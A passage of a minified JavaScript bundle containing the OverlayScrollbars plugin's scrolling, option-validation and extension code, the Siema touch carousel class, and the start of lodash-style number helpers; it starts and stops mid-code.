oTransitionEnd",Er="__overlayScrollbarsRO__",Pr="os-html",Tr="os-host",Cr=Tr+"-textarea",Ar=Tr+"-scrollbar-horizontal-hidden",Or=Tr+"-scrollbar-vertical-hidden",Mr=Tr+"-transition",Dr=Tr+"-rtl",jr=Tr+"-resize-disabled",Nr=Tr+"-scrolling",Fr=Tr+"-overflow",Lr=Fr+"-x",Ir=Fr+"-y",Rr="os-textarea",$r="os-padding",Hr="os-viewport",qr="os-content",Wr="os-content-arrange",Br="os-content-glue",Ur="os-size-auto-observer",zr="os-resize-observer",Gr="os-resize-observer-item",Vr=Gr+"-final",Xr="os-text-inherit",Kr="os-scrollbar",Qr=Kr+"-track",Yr=Qr+"-off",Jr=Kr+"-handle",Zr=Jr+"-off",ti=Kr+"-unusable",ei=Kr+"-"+ar+"-hidden",ni=Kr+"-corner",ri=ni+"-resize",ii=ri+"-both",oi=ri+"-horizontal",si=ri+"-vertical",ai=Kr+"-horizontal",ci=Kr+"-vertical",ui="os-dragging",li="os-theme-none",fi={},hi={},pi=33,di=[],vi=[112,113,114,115,116,117,118,119,120,121,123,33,34,37,38,39,40,16,17,18,19,20,144],mi=[],gi={},yi={};if(qn.sleep=function(){te=!0},qn.update=function(t){var e,n,r="zoom"===t;t===ar?(e=G(),n=z(),(e||n)&&K(!1,n)):r?K(!0,!0):(t=te||t,te=!1,K(!1,!1,t)),Wt||r||be.find("img").each(function(t,e){-1===c.inA(e,di)&&(e=s(e),e.off("load",q).on("load",q))})},qn.options=function(t,e){if(s.isEmptyObject(t)||!s.isPlainObject(t)){if(xt(t)==i.s){if(arguments.length>=2){var n={};return mt(n,t,e),Q(n),void K()}return vt(re,t)}return re}Q(t);var r=te||!1;te=!1,K(),te=r},qn.destroy=function(){qt=!0,d.remove(qn),k(),b(de),Gt&&b(pe);for(var t in fi)qn.removeExt(t);St(de),ve!==n&&St(ve),ye!==n&&St(ye),Gt&&St(pe),It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P),St(we),St(Ee),_e&&St(_e),In||$(),be.contents().unwrap().unwrap().unwrap(),Bt&&kt(ue,Pr),Wt?(fe.off(cr,L).off("drop",j).off("focus",N).off("focusout",F),Mt>9||!Ot?fe.off("input",O):fe.off(_r,M).off(wr,D),St(xe),kt(fe,Rr+pr+Xr).unwrap().removeAttr(o.s),St(he)):(kt(fe,Tr),kt(he,[Tr,jr,Dr,Ar,Or,Mr,Nr,Fr,Lr,Ir,li,dn].join(pr)));for(var e=0;e<di.length;e++)s(di[e]).off("load",q);di=n,u(l,0),ot("onDestroyed");for(var r in qn)delete qn[r];qn=n},qn.scroll=function(e,r,c,u){if(0===arguments.length||e===n){var l=Bn,f=Un,h=pn&&Zt&&At.i,p=pn&&Zt&&At.n,d=l.cs,v=l.csr,m=l.ms;return v=h?1-v:v,d=h?m-d:d,d*=p?-1:1,m*=p?-1:1,{x:{position:d,ratio:v,max:m,handleOffset:l.ho,handleLength:l.hl,handleLengthRatio:l.hlr,trackLength:l.tl,isRTL:Zt,isRTLNormalized:pn},y:{position:f.cs,ratio:f.csr,max:f.ms,handleOffset:f.ho,handleLength:f.hl,handleLengthRatio:f.hlr,trackLength:f.tl}}}var g,y,b,x,_,w,k,S,E,P=pn,T=[lr,tr,"l"],C=[fr,Yn,"t"],A=["+=","-=","*=","/="],O={},M=xt(r)==i.o,D=[lr,fr,"xy","yx"],j=["begin","end","center","nearest"],N=["always","never","ifneeded"],F=e.hasOwnProperty("el"),L=F?e.el:e,I=!!(L instanceof s||a)&&L instanceof a,R=!I&&at(L),$=function(t,e){for(g=0;g<e.length;g++)if(t===e[g])return!0;return!1},H=function(t){var e={};if(xt(t)==i.a&&t.length>0)e.x=t[0],e.y=t[1];else if(xt(t)==i.s||xt(t)==i.n)e.x=t,e.y=t;else if(xt(t)==i.o){P=xt(t.n)==i.b?t.n:P,t=_t({},t),g=0;for(var n in t)t.hasOwnProperty(n)&&(g>2&&delete t[n],g++);var r=function(e){var n=e?T:C;for(g=0;g<n.length;g++)if(n[g]in t)return t[n[g]]};e.x=r(!0),e.y=r(!1)}return e},q=function(e,r){var o,s,a,c=e?Bn:Un,u=c.cs,l=c.ms,f=Zt&&e,h=f&&At.n&&!P;if(xt(r)==i.s){if(r.length>2){var p=r.substr(0,2);for(g=0;g<A.length;g++)if(p===A[g]){o=A[g];break}}r=o!==n?r.substr(2):r,r=r.replace(/min/g,0),r=r.replace(/</g,0),r=r.replace(/max/g,(h?"-":sr)+ur),r=r.replace(/>/g,(h?"-":sr)+ur),r=r.replace(/px/g,sr),r=r.replace(/%/g," * "+l*(f&&At.n?-1:1)/100),r=r.replace(/vw/g," * "+zn.w),r=r.replace(/vh/g," * "+zn.h),s=ut(t.parseFloat(t.eval(r)).toFixed())}else xt(r)==i.n&&(s=r);if(!isNaN(s)&&s!==n&&xt(s)==i.n){var d=P&&f,v=u*(d&&At.n?-1:1),m=d&&At.i,y=d&&At.n;switch(v=m?l-v:v,o){case"+=":a=v+s;break;case"-=":a=v-s;break;case"*=":a=v*s;break;case"/=":a=v/s;break;default:a=s}m&&(a=l-a),y&&(a*=-1),f&&At.n?(a=Math.max(l,a),a=Math.min(0,a)):(a=Math.min(l,a),a=Math.max(0,a)),a===u&&(a=n)}return a},W=function(t,e,n,r){var o,s,a=[n,n],c=xt(t);if(c==e)t=[t,t];else if(c==i.a){if((o=t.length)>2||o<1)t=a;else for(1===o&&(t[1]=n),g=0;g<o;g++)if(s=t[g],xt(s)!=e||!$(s,r)){t=a;break}}else t=c==i.o?[t[lr]||n,t[fr]||n]:a;return{x:t[0],y:t[1]}},B=function(t){var e,n,r=[],o=[Yn,Jn,Zn,tr];for(g=0;g<t.length&&g!==o.length;g++)e=t[g],n=xt(e),n==i.b?r.push(e?ut(E.css(Xn+o[g])):0):n==i.n?r.push(e):r.push(0);return r};if(I||R){var U,z=F?e.margin:0,G=F?e.axis:0,V=F?e.scroll:0,X=F?e.block:0,K=[0,0,0,0],Q=xt(z);if(E=I?L:s(L),0===E.length)return;Q==i.n||Q==i.b?z=B([z,z,z,z]):Q==i.a?(U=z.length,z=2===U?B([z[0],z[1],z[0],z[1]]):U>=4?B(z):K):z=Q==i.o?B([z[Yn],z[Jn],z[Zn],z[tr]]):K,_=$(G,D)?G:"xy",w=W(V,i.s,"always",N),k=W(X,i.s,"begin",j),S=z;var Y=E.offset();Y[Yn]-=S[0],Y[tr]-=S[3];var J=me.offset(),Z={l:Bn.cs,t:Un.cs},tt={x:"never"==w.x||_==fr,y:"never"==w.y||_==lr},et={x:Math.round(Y[tr]-J[tr]+Z.l),y:Math.round(Y[Yn]-J[Yn]+Z.t)};if(Zt&&(At.n||At.i||(et.x=Math.round(J[tr]-Y[tr]+Z.l)),At.n&&P&&(et.x*=-1),At.i&&P&&(et.x=Math.round(J[tr]-Y[tr]+(Bn.ms-Z.l)))),"begin"!=k.x||"begin"!=k.y||"ifneeded"==w.x||"ifneeded"==w.y){var nt,rt=E[0],ot={};Lt?(nt=rt.getBoundingClientRect(),ot={w:nt[rr],h:nt[ir]}):ot={w:rt[o.oW],h:rt[o.oH]};var st={w:ot.w+S[3]+S[1],h:ot.h+S[0]+S[2]},ct=function(t){var e=it(t),n=e._wh,r=e.lt,i=e.xy,o=k[i]==(t&&Zt?"begin":"end"),s="center"==k[i],a="nearest"==k[i],c="never"==w[i],u="ifneeded"==w[i],l=zn[n],f=J[r],h=st[n],p=Y[r],d=s?2:1,v=p+h/2,m=f+l/2,g=h<=l&&p>=f&&p+h<=f+l;c?tt[i]=!0:tt[i]||((a||u)&&(tt[i]=!!u&&g,o=h<l?v>m:v<m),(o||s)&&(et[i]-=(l/d-h/d)*(t&&Zt&&P?-1:1)))};ct(!0),ct(!1)}tt.y&&delete et.y,tt.x&&delete et.x,e=et}if(O[dr]=q(!0,H(e).x),O[vr]=q(!1,H(e).y),y=O[dr]!==n,b=O[vr]!==n,(y||b)&&(r>0||M))if(M)ge.animate(O,r);else{if(x={duration:r,complete:u},xt(c)==i.a){var lt={};lt[dr]=c[0],lt[vr]=c[1],x.specialEasing=lt}else x.easing=c;ge.animate(O,x)}else y&&ge[dr](O[dr]),b&&ge[vr](O[vr])},qn.scrollStop=function(t,e,n){return ge.stop(t,e,n),qn},qn.getElements=function(t){var e={target:fe[0],host:he[0],padding:me[0],viewport:ge[0],content:be[0],scrollbarHorizontal:{scrollbar:we[0],track:ke[0],handle:Se[0]},scrollbarVertical:{scrollbar:Ee[0],track:Pe[0],handle:Te[0]},scrollbarCorner:_e[0]};return xt(t)==i.s?vt(e,t):e},qn.getState=function(t){var e=function(t){if(!s.isPlainObject(t))return t;var e=_t(!0,{},t),n=function(t,n){e.hasOwnProperty(t)&&(e[n]=e[t],delete e[t])};return n("w",rr),n("h",ir),delete e.c,e},n={sleeping:e(te)||!1,autoUpdate:e(!kn),widthAuto:e(je),heightAuto:e(Ne),padding:e(Ie),overflowAmount:e(Ge),hideOverflow:e(De),hasOverflow:e(Me),contentScrollSize:e(Ae),viewportSize:e(zn),hostSize:e(Ce),documentMixed:e(Ut)};return xt(t)==i.s?vt(n,t):n},qn.ext=function(t){var e,n="added removed on contract".split(" "),r=0;if(xt(t)==i.s){if(fi.hasOwnProperty(t))for(e=_t(!0,{},fi[t]);r<n.length;r++)delete e[n[r]]}else{e={};for(r in fi)e[r]=_t(!0,{},qn.ext(r))}return e},qn.addExt=function(e,n){var o,a,u,l,f=t[r].extension(e),h=!0;if(f){if(fi.hasOwnProperty(e))return qn.ext(e);if((o=f.extension.call(qn,_t(!0,{},f.defaultOptions),s,c))&&(u=o.contract,xt(u)==i.f&&(l=u(t),h=xt(l)==i.b?l:h),h))return fi[e]=o,a=o.added,xt(a)==i.f&&a(n),qn.ext(e)}else console.warn('A extension with the name "'+e+"\" isn't registered.")},qn.removeExt=function(t){var e,n=fi[t];return!!n&&(delete fi[t],e=n.removed,xt(e)==i.f&&e(),!0)},function(t,n,r){if(ne=p.defaultOptions,Dt=p.nativeScrollbarStyling,Nt=_t(!0,{},p.nativeScrollbarSize),Tt=_t(!0,{},p.nativeScrollbarIsOverlaid),Ct=_t(!0,{},p.overlayScrollbarDummySize),At=_t(!0,{},p.rtlScrollBehavior),Q(_t(!0,{},ne,n)),Tt.x&&Tt.x&&!ie.nativeScrollbarsOverlaid.initialize)return ot("onInitializationWithdrawn"),!1;jt=p.cssCalc,Mt=p.msie,Ot=p.autoUpdateRecommended,Ft=p.supportTransition,Lt=p.supportTransform,It=p.supportPassiveEvents,Rt=p.supportResizeObserver,Sn=p.supportMutationObserver,$t=p.restrictedMeasuring,ce=s(t.ownerDocument),ae=s(ce[0].defaultView||ce[0].parentWindow),ue=Et(ce,"html"),le=Et(ue,"body"),fe=s(t),Wt=fe.is("textarea"),Bt=fe.is("body"),Ut=ce[0]!==e;var a;if(Bt&&(a={},a.l=Math.max(fe[dr](),ue[dr](),ae[dr]()),a.t=Math.max(fe[vr](),ue[vr](),ae[vr]())),Wt){fe.wrap(dt(Cr)),wt(fe,Rr+pr+Xr),he=fe.parent();var u={};ie.sizeAutoCapable||(u[rr]=fe.css(rr),u[ir]=fe.css(ir)),he.css(u).wrapInner(dt(qr+pr+Xr)).wrapInner(dt(Hr+pr+Xr)).wrapInner(dt($r+pr+Xr)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),xe=s(dt("os-textarea-cover")),be.prepend(xe),fe.on(cr,L).on("drop",j).on("focus",N).on("focusout",F),Mt>9||!Ot?fe.on("input",O):fe.on(_r,M).on(wr,D)}else wt(fe,Tr),he=fe,he.wrapInner(dt(qr)).wrapInner(dt(Hr)).wrapInner(dt($r)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),be.on(Sr,function(t){!0!==Xe&&(t=t.originalEvent||t,V(t.propertyName)&&K(ar))});if(Y(),It?v(ge,cr,C):ge.on(cr,C),Dt&&wt(ge,Tt.x&&Tt.y?"os-viewport-native-scrollbars-overlaid":"os-viewport-native-scrollbars-invisible"),Sn){var l,f,h,d,m,g,b=c.mO(),x=c.now();_n=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){if(e=this,l=e.target,f=e.attributeName,n=f===o.c?B(e.oldValue,l.className):f!==o.s||e.oldValue!==l[o.s].cssText)return!1}),n&&qn.update(ar)}}),wn=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){return e=this,!(n=U(e))}),n&&(d=c.now(),m=Ne||je,g=function(){qt||(x=d,Wt&&X(),m?qn.update():qn.update(ar))},clearTimeout(h),d-x>11||!m?g():h=setTimeout(g,11))}})}return Bt&&(wt(ue,Pr),ge[dr](a.l),ge[vr](a.t)),de=s(dt("os-resize-observer-host")),he.prepend(de),y(de,S),S(),qn.update(ar),setTimeout(function(){Ft&&!qt&&wt(he,Mr)},333),Ht=!0,ot("onInitialized"),xt(r)==i.s&&(r=[r]),s.isArray(r)?s.each(r,function(){qn.addExt(this)}):s.isPlainObject(r)&&s.each(r,function(t,e){qn.addExt(t,e)}),Ht}(l,f,h))return u(l,qn),qn;qn=n}}var d,v,m=[],g=function(){var t=[i.b,i.n,i.s,i.a,i.o,i.f,i.z],e=[i.z,i.s],n=i.b,r=i.n,o=[i.z,n],a=[i.z,i.f],c={className:["os-theme-dark",e],resize:["none","n:none b:both h:horizontal v:vertical"],sizeAutoCapable:[!0,n],clipAlways:[!0,n],normalizeRTL:[!0,n],paddingAbsolute:[!1,n],autoUpdate:[null,o],autoUpdateInterval:[33,r],nativeScrollbarsOverlaid:{showNativeScrollbars:[!1,n],initialize:[!0,n]},overflowBehavior:{x:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"],y:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"]},scrollbars:{visibility:["auto","v:visible h:hidden a:auto"],autoHide:["never","n:never s:scroll l:leave m:move"],autoHideDelay:[800,r],dragScrolling:[!0,n],clickScrolling:[!1,n],touchSupport:[!0,n]},textarea:{dynWidth:[!1,n],dynHeight:[!1,n]},callbacks:{onInitialized:[null,a],onInitializationWithdrawn:[null,a],onDestroyed:[null,a],onScrollStart:[null,a],onScroll:[null,a],onScrollStop:[null,a],onOverflowChanged:[null,a],onOverflowAmountChanged:[null,a],onDirectionChanged:[null,a],onContentSizeChanged:[null,a],onHostSizeChanged:[null,a],onUpdated:[null,a]}},u=function(t){var e=function(n){var r,o,a;for(r in n)n.hasOwnProperty(r)&&(o=n[r],a=s.type(o),a==i.a?n[r]=o[t?1:0]:a==i.o&&(n[r]=e(o)));return n};return e(s.extend(!0,{},c))};return{d:u(),t:u(!0),v:function(e,n,r,o,a){var c={},u=s.extend(!0,{},e),l=function(e,n,a,c){for(var u in n)if(n.hasOwnProperty(u)&&e.hasOwnProperty(u)){var f,h,p,d,v,m,g,y,b=!1,x=n[u],_=s.type(x),w=s.type(x)!=i.a?[x]:x,k=e[u],S=s.type(k),E=c?c+".":"",P='The option "'+E+u+"\" wasn't set, because",T=[],C=[];if(_==i.o)a[u]={},l(k,x,a[u],E+u),s.isEmptyObject(k)&&delete e[u];else{for(m=0;m<w.length;m++)if(v=w[m],_=s.type(v),p=_==i.s&&-1===s.inArray(v,t))for(T.push(i.s),f=v.split(" "),C=C.concat(f),g=0;g<f.length;g++){for(h=f[g].split(":"),d=h[0],y=0;y<h.length;y++)if(k===h[y]){b=!0;break}if(b)break}else if(T.push(v),S===v){b=!0;break}b?a[u]=p&&o?d:k:r&&console.warn(P+" it doesn't accept the type [ "+S.toUpperCase()+' ] with the value of "'+k+'".\r\nAccepted types are: [ '+T.join(", ").toUpperCase()+" ]."+(C.length>0?"\r\nValid strings are: [ "+C.join(", ").split(":").join(", ")+" ].":"")),delete e[u]}}};return l(u,n,c),a?s.extend(!0,c,u):!s.isEmptyObject(u)&&r&&console.warn("The following options are discarded due to invalidity:\r\n"+JSON.stringify(u,null,2)),c}}}();return t[r]=function(e,i,o){if(0===arguments.length)return this;l();var a,c,f=[];return s.isPlainObject(i)?e&&e.length?(s.each(e,function(){(a=this)!==n&&f.push(p(a,i,o,d,v))}),c=f.length>1?f:f[0]):c=p(e,i,o,d,v):e&&(e.length&&e.length>0?(s.each(e,function(){a=u(this),"!"===i?a instanceof t[r]&&f.push(a):f.push(a)}),c=f.length>1?f:f[0]):c=u(e)),c},t[r].globals=function(){l();var t=s.extend(!0,{},d);return delete t.msie,t},t[r].defaultOptions=function(t){l();var e=d.defaultOptions;if(t===n)return s.extend(!0,{},e);d.defaultOptions=s.extend(!0,{},e,g.v(t,g.t,!0))},t[r].extension=function(t,e,n){var r=s.type(t)==i.s,a=arguments[o.l],c=0;if(a<1||!r)return s.extend(!0,{length:m[o.l]},m);if(r)if(s.type(e)==i.f)m.push({name:t,extension:e,defaultOptions:n});else for(;c<m[o.l];c++)if(m[c].name===t){if(!(a>1))return s.extend(!0,{},m[c]);m.splice(c,1)}},t[r]}(c,s,u);return a&&a.fn&&(a.fn.overlayScrollbars=function(t,e){var n=this;return a.isPlainObject(t)?(a.each(n,function(){l(this,t,e)}),n):l(n,t)}),l})},function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=0)}([function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(){function t(e){var n=this;if(r(this,t),this.config=t.mergeSettings(e),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=t.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach(function(t){n[t]=n[t].bind(n)}),this.init()}return o(t,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var t=this.selectorWidth/this.perPage,e=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=t*e+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var r=this.innerElements.length-this.perPage;r<this.innerElements.length;r++){var i=this.buildSliderFrameItem(this.innerElements[r].cloneNode(!0));n.appendChild(i)}for(var o=0;o<this.innerElements.length;o++){var s=this.buildSliderFrameItem(this.innerElements[o]);n.appendChild(s)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var c=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(t){var e=document.createElement("div");return e.style.cssFloat=this.config.rtl?"right":"left",e.style.float=this.config.rtl?"right":"left",e.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",e.appendChild(t),e}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage)){this.perPage=1;for(var t in this.config.perPage)window.innerWidth>=t&&(this.perPage=this.config.perPage[t])}}},{key:"prev",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-t<0){this.disableTransition();var r=this.currentSlide+this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r-t}else this.currentSlide=this.currentSlide-t;else this.currentSlide=Math.max(this.currentSlide-t,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"next",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+t>this.innerElements.length-this.perPage){this.disableTransition();var r=this.currentSlide-this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r+t}else this.currentSlide=this.currentSlide+t;else this.currentSlide=Math.min(this.currentSlide+t,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(t,e){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?t%this.innerElements.length:Math.min(Math.max(t,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),e&&e.call(this))}}},{key:"slideToCurrent",value:function(t){var e=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,r=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);t?requestAnimationFrame(function(){requestAnimationFrame(function(){e.enableTransition(),e.sliderFrame.style[e.transformProperty]="translate3d("+r+"px, 0, 0)"})}):this.sliderFrame.style[this.transformProperty]="translate3d("+r+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var t=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),e=Math.abs(t),n=this.config.multipleDrag?Math.ceil(e/(this.selectorWidth/this.perPage)):1,r=t>0&&this.currentSlide-n<0,i=t<0&&this.currentSlide+n>this.innerElements.length-this.perPage;t>0&&e>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):t<0&&e>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(r||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.touches[0].pageX,this.drag.startY=t.touches[0].pageY)}},{key:"touchendHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(t){if(t.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-t.touches[0].pageY)<Math.abs(this.drag.startX-t.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){t.preventDefault(),this.drag.endX=t.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.preventDefault(),t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.pageX)}},{key:"mouseupHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(t){if(t.preventDefault(),this.pointerDown){"A"===t.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=t.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(t){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=t.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(t){this.drag.preventClick&&t.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(t,e){if(t<0||t>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=t<this.currentSlide,r=this.currentSlide+this.perPage-1===t;(n||r)&&this.currentSlide--,this.innerElements.splice(t,1),this.buildSliderFrame(),e&&e.call(this)}},{key:"insert",value:function(t,e,n){if(e<0||e>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(t))throw new Error("The same item in a carousel? Really? Nope 😭");var r=e<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=r?this.currentSlide+1:this.currentSlide,this.innerElements.splice(e,0,t),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(t,e){this.insert(t,0),e&&e.call(this)}},{key:"append",value:function(t,e){this.insert(t,this.innerElements.length+1),e&&e.call(this)}},{key:"destroy",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",t){for(var n=document.createDocumentFragment(),r=0;r<this.innerElements.length;r++)n.appendChild(this.innerElements[r]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}e&&e.call(this)}}],[{key:"mergeSettings",value:function(t){var e={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=t;for(var r in n)e[r]=n[r];return e}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),t}();e.default=s,t.exports=e.default}])}()}("undefined"!=typeof self&&self)},,,,function(t,e,n){var r=n(141),i=function(){return r.Date.now()};t.exports=i},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(e,n(43))},function(t,e,n){function r(t){if("number"==typeof t)return t;if(o(t))return s;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=u.test(t);return n||l.test(t)?f(t.slice(2),n?2:8):c.test(t)?s:+t}var 